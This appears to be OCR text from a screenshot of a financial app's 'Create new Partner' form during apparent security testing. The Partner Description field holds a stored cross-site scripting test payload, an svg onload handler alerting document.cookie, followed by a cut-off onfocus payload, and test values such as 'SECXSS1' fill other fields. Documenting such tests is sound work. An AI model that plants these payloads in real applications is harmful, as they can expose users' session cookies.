 Create new Partner
Partner Code *
Partner Description *
SECXSS1
<svg onload=alert(document.cookie)></svg> <input onfocus=ale
Partner Agent Code (BIC / SWIFT Code / Financial Institution Code) *
Fee OCCode*
SECXSS1
1337
Country *
Transaction Type*
THAILAND
Inward
Outward
Create
Clear